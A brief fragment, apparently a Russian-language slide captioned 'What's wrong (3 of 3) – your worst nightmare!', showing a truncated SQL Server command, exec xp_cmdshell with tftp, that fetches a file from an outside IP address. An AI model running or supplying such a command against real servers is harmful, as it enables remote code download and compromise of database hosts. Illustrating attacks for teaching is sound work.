Что неправильно(3 из 3) Ваш самый страшный кошмар! exec xp_cmdshell 'tftp -i 63. 45.